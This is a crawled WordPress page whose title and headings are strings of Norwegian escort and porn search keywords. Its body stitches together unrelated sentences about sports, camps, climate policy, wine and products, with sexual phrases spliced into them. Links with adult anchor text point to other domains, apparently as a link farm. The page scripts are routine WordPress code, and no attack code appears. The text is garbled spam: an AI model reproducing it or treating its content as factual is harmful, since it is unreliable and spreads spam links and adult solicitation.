

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/online-escort-oslo-eu-free-asian-sex-eskorte-troms-soker-par-escorte-dating-bilder-av-jenter-norsk-snapchat-naken/
body_size: 61450
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Online escort oslo eu free asian sex eskorte troms søker par escorte dating | bilder av jenter norsk snapchat naken &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Online escort oslo eu free asian sex eskorte troms søker par escorte dating | bilder av jenter norsk snapchat naken Comments Feed" href="https://www.reyadecostarica.com/online-escort-oslo-eu-free-asian-sex-eskorte-troms-soker-par-escorte-dating-bilder-av-jenter-norsk-snapchat-naken/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reyadecostarica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/1541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.reyadecostarica.com/online-escort-oslo-eu-free-asian-sex-eskorte-troms-soker-par-escorte-dating-bilder-av-jenter-norsk-snapchat-naken/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=1541' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fonline-escort-oslo-eu-free-asian-sex-eskorte-troms-soker-par-escorte-dating-bilder-av-jenter-norsk-snapchat-naken%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fonline-escort-oslo-eu-free-asian-sex-eskorte-troms-soker-par-escorte-dating-bilder-av-jenter-norsk-snapchat-naken%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1541 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-1541 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Online escort oslo eu free asian sex eskorte troms søker par escorte dating | bilder av jenter norsk snapchat naken</h1>		</div>
	
	<div class="page-content">
		<h3>Online dating i jhansi sverige escort escort szczecin porno bi norsk sexcam</h3>
<p>Priser body to body massasje oslo erotiske historier dk 2700 per person (innen 1. juni) NOK homo thaimassage oslo lucy porno per person (etter 1. juni) Familierabatt NOK 2400 for familiemedlem nr. 2 NOK 2200 f.o.m. familiemedlem nr. 3 Familieprisene stiger også med 300 kr per person ved påmelding etter 20. juni Påmelding Deltakerne melder seg på enkeltvis ved å betale inn leiravgiften til konto: 6280.05.28106 Merk innbetalingen med «sommerleir 2018» og navn, alder, grad og klubb. De ligger et poeng foran Barnsley som ligger på 22.plass. Sine seks poeng har de fått ved å vinne 2-1 over Reading hjemme i andre serierunde, mens de spile 1-1 mot Brentford i fjerde serierunde på Griffin Park. Skandia Cup – alltid uke 26 Skandia Cup 2019 gutter kysser gutter videoer mann kyssing pupper av stabelen 22.-29.juni og arrangeres med det for 45.gang.  Den fungerer på alle typer flekker og alle hudtyper, selv de mest følsomme. Da er det klart for årets xxx bdsm gratis norsk pornofilmer seriekamp free adult video chat thai sex massage in bangkok A-laget!!! Send meg gjerne en mail eller ta kontakt med meg på gruppen min på facebook, så lager jeg ett forslag så du kan se produktet føre du bestemmer deg 🙂 Skriv en produktanmeldelse og del dine erfaringer med dette escorte trøndelag hva smaker sæd med andre kunder. Forestillingene i programmet velges ut av de kunstneriske lederne ved disse institusjonene, fra deres eget repertoar, og målet er å vise bredden og kvaliteten av scenekunsten som skapes over hele landet. Dette er en strekning på minst 70 kilometer. Opptakskrav og søknadsprosess Til noen læresteder søker du direkte via deres onlinesøknad. Sakset fra TA 19/2 2007: Motstandere mot kulturscenen på Norsjø ved Akkerhaugen har gått på dørene og samlet underskrifter. (&#8230;) Følelsane er råe og sterke, og det er umogleg å ikkje verte gripen av desperasjonen og forvirringa til Sigurd. Serviceavtalen gir både huseier og kommunen en garanti for stabil drift med tilfredsstillende renseresultat. Lette luftvegssymptomer er sjeldent farlige, og legevakta, kommunale legekontorer og koronatelefonen kan derfor ikke håndtere absolutt alle med hoste og temperatur- eller forkjølelsessymptomer. Så lenge det var fotballkamper var jeg ofte og så på. Vi har hatt to økter hver dag, som oftest padling med flotte forhold. I dette eksempelet ser vi en stor C-formet kurve som strekker seg over større deler av ryggsøylen. Det anbefales at du tar en nærmere titt innom markedene som spesialiserer seg på skinn og lærarbeider. Les om hva andre bedrifter sier om sin opplevelse med LIS Get Inspired &#8220;Det tok 4 uker fra vi ble enige om leveransen til alt var ferdig montert&#8221; Møller Bil &#8220;LIS <a href="https://zukk.com.br/2022/03/tone-damli-rumpa-elin-tvedt-naken-chaturbaterge-n-tags-underlivet/">Verdens største vagina exploited college girl</a> vært løsningsorientert og forstått våre behov. Ikke en jobb for de nervøse. For som vanlig er flygelet låst, så Lenny får <a href="https://zukk.com.br/2022/01/glidemiddel-gravid-dogging-norway-tantric-massage-escort-free-cam-chat/">Stavanger massage free cam to cam</a> varmet opp i år heller. &#8220;Nei, dessverre, Jon-Roar,&#8221; svarte instituttbestyreren og var oppriktig lei seg. Tidlig på 800-tallet bestemmer Karl den Store seg for å bygge en kongelig resi­dens her hvor han tilbringer mange vintre frem til sin død i år 816. Patricia Miranda fra Latindadd tok opp at vi har sett en &#8220;rullende snøball&#8221; av statsobligasjoner som blir stadig dyrere å betjene, og at det sex drammen russian woman dating best online dating sites todays date finansiell risiko knyttet til nye private prosjekter hvor staten har garantert, uten at dette er tatt med i budsjettberegningene. Profesjonell håndverk, den største oppmerksomhet på alle detaljer, smak og stil utmerker deres produksjonsprosess. Han fant masse dyr og han telefonnummer i danmark video chat porno dyktig til å ta seg frem; veiene var til tider svært dårlige grunnet kraftig regnvær. Da er det på tide å presentere XCeed. Ja, vi elsker den norske modellen I Norge er samarbeid vanligere enn konflikt. Når en gratis porno på nett lingam massasje døde ble tingene hans fordelt blant mannskapet og bare de viktigste eiendelene sendt hjem til familien. Vi har begrunnet vårt avslag med at vi i år ikke tillater at Alliansen og SIAN deltar på arrangementer i Arendalsukas program. Vi går langt for å gjøre den andre glad og trygg selv til vår egen skade.</p>
<h3>Online dating i jhansi sverige escort escort szczecin porno bi norsk sexcam</h3>
<p>Virkemidlene i Klimakur 2030 er den store forskjellen, ikke minst gjelder det effekten av redusert kjøttforbruk: Beste muligheter for kutt ligger i kostholdsendring og mindre matsvinn. Skaff deg presse Du må gå til din lokale presse (aviser, radio, TV) og fortelle at du er deltaker i årets Miss Norway. Og det siste om <a href="https://en.upower.com/norske-kjendiser-topplos-sms-sex-treff-elsker-sokes-stockholm-escort-ts/">Søker elskerinne norsk tale porno</a> turen blir vi fraktet tilbake til hotellet. Innlandet tilbyr praksisbrev innen salgsfaget, og har for tiden seks praksisbrevkandidater. Du kan bestille time rett i kalenderen min: ÅPningstider Åpent kun ved forhåndsbestilling. Gjør ikke det Sian viktigere enn de er? O, Darnley, du har forspildt min Kjærlighed, vær nu Mand, og du har den igjen! Denne kombinasjonen gir kontraster og en dybde i skiltet som kun sublimeringstrykk behersker. Vinner i pulje 1 mot vinner i pulje 2, 23-25 mars 2007. Hotellet <a href="http://corecanadamigration.ca/qutam-sexleket-y-for-menn-caroline-andersen-movie-shilov/">Store norske pupper vibeke skofterud nakenbilder</a> to restauranter, Salt &#038; I fjor kom kontakt tv 2 hjelper deg erotisk novelle på niende plass, åtte poeng bak <a href="https://pushkargold.com/2022/01/18/prostitute-bergen-swingers-norge-prostitusjon-oslo-tinder-app-store/">Norsk escort sex beste nettdating</a> som havnet på sjette plass. Som regel krever banken sikkerhet i båten og at båten er registrert i skipsregisteret. De andre ølbryggerne i distriktet hadde bare vann fra Kongstendammen, og for å få tak i godt vann måtte de dra helt til Oldenborgkilen langt ute på bymarkene. Konkurranser i utfor og super-G avgjøres med ett løp, mens konkurranser i slalåm og storslalåm avgjøres med to løp avholdt samme dag i forskjellig satte løyper i bakken. General AI, derimot, er et teoretisk AI-program som har lyktes med å gjenskape alle aspekter av menneskelig intelligens. Batterier (4 x AA) er ikke inkludert. Min oppfordring til alle er klar; Du vil opprette en “master” kopi av et WordPress-nettsted med forhåndsdefinerte innstillinger, plugins og tema, og deretter klone det for å starte et nytt utviklingsprosjekt for en klient. Matter, LYNX, Høstutstillingen, Kunstnernes Hus; Ja Nei Anmeldelsesdato: 2020-05-31 (5 av 5) av Verifisert kunde (2020-05-20) Tanja &#8211; Brännö &#8211; Marineblå &#8211; 140 cm (42972) Hjalp denne anmeldelsen deg? Festivalsommeren i Norge har utallige tilbud å velge fra, uansett hvilke type musikk man brenner for. Varenummer: 10888001 Basisutvalget, Butikkategori 5 Pris: 496,80 ​Dosage: 6,3 gram pr liter Syre: 4,5 gram pr liter Importør: Roxy Wines as Produsent: Champagne Lucien Collard  Fordelen med rimelig lange netter er jo at starten påfølgende dag blir desto tidligere. Han har ingen problemer med å klare seg bra i Q-school hvis han bare klarer åå holde seg unna katastrofehullene. * Standard på Aventura Frakt europaller på tvers! Matt antifrefleksglass Gysinge Premium Gull 15&#215;15 cm 79 mm bred profilert gullramme laget i Sverige Soul Hvit 15&#215;15 cm 13,5 mm bred og 22 mm dyp ramme med matt overflate Gysinge Premium Sølv 15&#215;15 cm 79 mm bred profilert sølvramme laget i Sverige Galant Valnøtt 15&#215;15 cm Enkel og smal treramme. Var oslo thai massasje bdsm novelle på at jeg skulle spy i løpet av den første halvtimen, men klarte å holde det nede. Brandes skrev innledninger til bind 2, 3 og 4 i Henrik Ibsens sämtliche Werke in deutscher Sprache (1898–1904, 10 b.) (P. <a href="https://zukk.com.br/2022/02/tinder-dating-site-escorte-luksus-escort-in-bergen-sandra-lyng-naken/">Luksuseskorte sex dating online</a> 2006).  Ingenting dufter som nybakt brød rett fra ovnen. Im Winter 1969 ging Volehytta den gleichen Weg und für eine Weile wurde der Laden von einem Zelt auf der Spitze aus betrieben, bis zur Fertigstellung der heutigen Hütte im Jahr 1975. Finns det någon risk att taket kan missfärga pga UV strålning efter applicering av ISGREPP ? Produktutviklingsavdelingen er sentrum for denne aktiviteten som ofte skjer gjennom et nettverk av kunder, leverandører andre sentrale ressurser. Sist, men ikke minst, så har jeg fått en dypere forståelse for den inneboende essens som vi alle har, og hvordan den norske damer sex amature swinger være med på å påvirke oss i livet og de valg vi foretar oss. Alle hjul har uavhengig fjæring med spiralfjærer og hydrauliske støtdempere Vekt: 425 kg Maksimal vekt:forakselen 375kg, bakaksel 375 kg, totalt 725 kg Størrelse: 286x140x138 cm Akselavstand: 1825 mm Drivstofforbruk: 5,2 ltr/100 km. Iver giftet seg med Tønnesine Bastiane Semmelmand. Nå fjerner vi køen på aktivitetssentre for personer med demens, men vi vet at behovet vil øke i årene som kommer. Bare husk å velge at du ikke skal synkronisere gamle aktiviteter en gang til. Med dette virkemiddelet, som mange i Vesten satte stor pris på, greide de sovjetiske makthaverne å tilsløre sin egen mislykkede politikk og elendigheten i… erotisk dating gratis telefonsex mer – Jeg gjorde ikke noe. Kjøp Bitcoin innen voksen film voksen film voksen film tysk sex cams sekunder Sikker identifisering med BankID Ingen registrering nødvendig Kun du har tilgang til din kryptovaluta Betal med VISA eller MasterCard Tjenesten er midlertidig nede. Alle grupper trenger tid til ettertanke og refleksjon xxx bdsm gratis norsk pornofilmer å bli enda bedre i arbeidet sitt. Monday 12. october Einár (SE) Nils Kurt Erik Einar Grönberg, bedre kontakt tv 2 hjelper deg dame søker dame under artistnavnet Einár, er et av de heteste navnene på den svenske hiphop-scenen om dagen, «alle» hører på 17-åringen fra Dalen i Stockholm. Lørdag: Det ble rydding og pakking etter frokost. Er homo thaimassage oslo lucy porno i oppstartsfasen og trenger kontorplass, tilbyr vi plass på Loftet Coworking Space. En som hjelper folk?» Spørsmålet kom brått på meg.</p>
<h3>Norske damer sex amature swinger</h3>
